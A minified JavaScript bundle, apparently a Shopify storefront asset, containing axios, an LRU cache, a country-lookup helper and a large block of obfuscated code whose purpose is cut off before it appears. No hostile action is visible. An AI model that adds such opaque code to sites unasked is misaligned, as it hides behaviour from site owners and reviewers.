t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x41991e,_0x2474fa){function _0x15d9a8(_0x3e761d,_0x534f3e,_0x1ff31b,_0x5f11fe,_0x11fc53){return _0x2aed(_0x11fc53- -413,_0x3e761d)}function _0x23d4e8(_0x36b68d,_0x4ffbec,_0x4af21e,_0x6c6ab5,_0x19ce89){return _0x2aed(_0x4af21e- -203,_0x4ffbec)}function _0xb55bd1(_0x5683e2,_0x4bdc46,_0x6713d7,_0x30f8c2,_0x25cafe){return _0x2aed(_0x30f8c2-718,_0x4bdc46)}function _0x578aee(_0x43d110,_0x20bf84,_0xb942de,_0x3e0d87,_0x465636){return _0x2aed(_0x20bf84- -322,_0x43d110)}function _0x2b81ba(_0x1af3c8,_0x573ebf,_0x263959,_0x7d3e96,_0xfa8819){return _0x2aed(_0x263959- -535,_0x573ebf)}for(var _0x490152=_0x41991e();;)try{var _0x25aa25=parseInt(_0x2b81ba(441,"FVf)",471,675,639))/1+parseInt(_0x578aee("]Ue2",663,888,897,518))/2*(-parseInt(_0x2b81ba(324,"6MTO",302,-73,679))/3)+-parseInt(_0x578aee("*hEP",492,605,141,833))/4+-parseInt(_0x23d4e8(586,"!RN@",366,163,425))/5+-parseInt(_0xb55bd1(966,"JSW#",1223,1131,1129))/6+-parseInt(_0x578aee("v(35",631,383,575,512))/7+parseInt(_0x23d4e8(337,"v(35",693,548,308))/8;if(_0x25aa25===_0x2474fa)break;_0x490152.push(_0x490152.shift())}catch{_0x490152.push(_0x490152.shift())}})(_0x299b,989199);function _0x230e44(_0x9aea65,_0xfad9c,_0x5a2d25,_0x26e1f2,_0x5a1aa5){return _0x2aed(_0x5a1aa5- -52,_0x9aea65)}var _0x2cc301=function(){function _0x22050f(_0xef87d5,_0xa3df21,_0x38dcd7,_0x4c464e,_0x10ee7f){return _0x2aed(_0x4c464e-438,_0xa3df21)}function _0x19b7da(_0x1bffea,_0x1e2d08,_0x3dab4c,_0x5e8635,_0x49d962){return _0x2aed(_0x49d962-316,_0x1bffea)}var _0x3930d7={};_0x3930d7[_0x28a7de(2094,1600,"NqHP",1694,1702)]=function(_0x32837e,_0xcce0dc){return _0x32837e===_0xcce0dc};function _0x1cd0c1(_0x5875d3,_0x23c8dd,_0x25282d,_0x4fb5dd,_0x366906){return _0x2aed(_0x25282d-957,_0x366906)}_0x3930d7[_0x19b7da("FVf)",1175,1273,686,1006)]=_0x444988(284,439,280,"ud&P",505),_0x3930d7[_0x22050f(1100,"k(HQ",893,901,1299)]=function(_0xf14f91,_0x51953c){return _0xf14f91!==_0x51953c},_0x3930d7[_0x1cd0c1(1828,2117,1746,1462,"kDER")]=_0x19b7da("kNzu",1679,1178,1613,1364);function _0x444988(_0x9bbc02,_0x1c6fa8,_0x2911e3,_0xd66eb7,_0x3c6894){return _0x2aed(_0x2911e3- -818,_0xd66eb7)}_0x3930d7[_0x19b7da("RRzo",1272,679,983,997)]=_0x1cd0c1(1600,1508,1395,1241,"Yr9c"),_0x3930d7[_0x444988(-107,-18,-406,"Yr9c",-647)]=_0x444988(77,-539,-237,"FVf)",-28);var _0x1f06f1=_0x3930d7;function _0x28a7de(_0x4bbc02,_0x2c31cc,_0x37eb18,_0x17a00c,_0x2a2d42){return _0x2aed(_0x2a2d42-550,_0x37eb18)}var _0x1aa5d4=!0;return function(_0x115adc,_0x3f5c26){function _0x45d233(_0xf157d,_0x439694,_0xbc4f0,_0x30e0ba,_0x5cb986){return _0x22050f(_0xf157d-168,_0x5cb986,_0xbc4f0-227,_0xbc4f0-486,_0x5cb986-430)}function _0x418798(_0x239a7e,_0x44df50,_0x1aee96,_0x460d9d,_0x432798){return _0x444988(_0x239a7e-398,_0x44df50-157,_0x432798-1449,_0x239a7e,_0x432798-230)}function _0x582ce5(_0x4dfdbc,_0x34079f,_0x21e0d1,_0x369559,_0x167e9f){return _0x1cd0c1(_0x4dfdbc-74,_0x34079f-376,_0x369559- -624,_0x369559-12,_0x167e9f)}function _0x6ad47(_0x5a644d,_0x5f3dff,_0x2d9a27,_0x37b060,_0x4d232c){return _0x19b7da(_0x37b060,_0x5f3dff-193,_0x2d9a27-132,_0x37b060-13,_0x5a644d-609)}function _0x5cd725(_0x39a430,_0x4db608,_0x2cfc24,_0x1d3cc3,_0x205be4){return _0x28a7de(_0x39a430-460,_0x4db608-258,_0x1d3cc3,_0x1d3cc3-179,_0x205be4- -260)}var _0x374ed0={jhirb:function(_0x56af69,_0x5301d7){function _0x573de6(_0x15d20,_0xf883ec,_0x53604c,_0x2fe6b5,_0x2b9b8f){return _0x2aed(_0xf883ec- -662,_0x15d20)}return _0x1f06f1[_0x573de6("I)%W",156,126,79,-233)](_0x56af69,_0x5301d7)},zmqnv:_0x1f06f1[_0x45d233(1965,1548,1935,1633,"om#s")],QWgdR:function(_0x4632cf,_0x1e3178){function _0x33d297(_0x310a56,_0x356c54,_0x27f611,_0x127ca6,_0x359340){return _0x45d233(_0x310a56-115,_0x356c54-194,_0x359340- -1467,_0x127ca6-157,_0x356c54)}return _0x1f06f1[_0x33d297(225,"[iiy",119,-21,203)](_0x4632cf,_0x1e3178)},mSmTj:_0x1f06f1[_0x45d233(1733,1318,1694,1996,"[iiy")],ULYsC:_0x1f06f1[_0x45d233(2067,1687,1680,1541,"om#s")]};if(_0x1f06f1[_0x6ad47(1521,1267,1155,"HcO#",1579)](_0x1f06f1[_0x418798("tfGK",1168,873,1233,1113)],_0x1f06f1[_0x418798("pRr(",761,838,888,1054)])){var _0x5deaa9=_0x1aa5d4?function(){function _0x488057(_0x4af3de,_0x4f0399,_0x32a167,_0x2b0c1f,_0x300776){return _0x6ad47(_0x32a167- -362,_0x4f0399-188,_0x32a167-369,_0x4af3de,_0x300776-319)}function _0x3c1041(_0x22dc1c,_0x112372,_0x3d1d83,_0x19d4fd,_0xa0a08a){return _0x5cd725(_0x22dc1c-239,_0x112372-454,_0x3d1d83-33,_0xa0a08a,_0x22dc1c-260)}function _0x315584(_0x4ab595,_0xf2d631,_0x492f50,_0x4df2c1,_0x584e8f){return _0x45d233(_0x4ab595-271,_0xf2d631-216,_0xf2d631- -99,_0x4df2c1-284,_0x584e8f)}function _0x4ec448(_0x5a32c0,_0x59fbe2,_0x2b84a2,_0x3a7029,_0x2d348f){return _0x5cd725(_0x5a32c0-365,_0x59fbe2-30,_0x2b84a2-34,_0x5a32c0,_0x59fbe2-676)}function _0xcc9ddb(_0x5c622b,_0x14e9c1,_0xc99ed6,_0x391b51,_0x16e4c2){return _0x6ad47(_0xc99ed6- -1331,_0x14e9c1-333,_0xc99ed6-371,_0x5c622b,_0x16e4c2-264)}if(_0x374ed0[_0x315584(1478,1441,1194,1807,"D%Uq")](_0x374ed0[_0x315584(1625,1566,1597,1696,"v(35")],_0x374ed0[_0x488057("kDER",1097,1147,983,1332)])){if(_0x3f5c26){if(_0x374ed0[_0x4ec448("6MTO",1525,1730,1149,1892)](_0x374ed0[_0xcc9ddb("lEar",159,566,269,923)],_0x374ed0[_0x3c1041(1600,1871,1203,1807,"6MTO")])){var _0x39d57c=_0x3f5c26[_0x315584(2332,1929,1848,1570,"K2T8")](_0x115adc,arguments);return _0x3f5c26=null,_0x39d57c}else if(_0x3e999f){var _0x3fdb9e=_0x1961a7[_0x3c1041(1261,1618,1352,1419,"DBuh")](_0x3e3d3e,arguments);return _0x4c4c01=null,_0x3fdb9e}}}else return!0}:function(){};return _0x1aa5d4=!1,_0x5deaa9}else{var _0x3b69ed=_0x2eb863?function(){function _0xfcc6f6(_0x350f1c,_0x5527d5,_0x30af5d,_0x2b126f,_0x468c40){return _0x582ce5(_0x350f1c-285,_0x5527d5-419,_0x30af5d-347,_0x2b126f- -459,_0x468c40)}if(_0x44e9f4){var _0x3325c7=_0x4d5363[_0xfcc6f6(443,262,804,652,"*hEP")](_0x2656bb,arguments);return _0x18e1f2=null,_0x3325c7}}:function(){};return _0xa2f724=!1,_0x3b69ed}}}();function _0x59b401(_0x465856,_0x2e6d25,_0x19f062,_0x57d2ce,_0x4f3824){return _0x2aed(_0x2e6d25- -350,_0x19f062)}var _0x3b6038=_0x2cc301(this,function(){function _0xb9f77a(_0x1516ef,_0x2d38da,_0x5e173d,_0x2a7d1b,_0x5f0913){return _0x2aed(_0x5e173d-475,_0x2a7d1b)}function _0x2727ff(_0x33064c,_0x7d46e7,_0xcfb145,_0xe5758b,_0x3f702a){return _0x2aed(_0xe5758b- -767,_0x3f702a)}function _0x3ade98(_0x99f5e2,_0x974572,_0x35e609,_0x36a34d,_0x5cca93){return 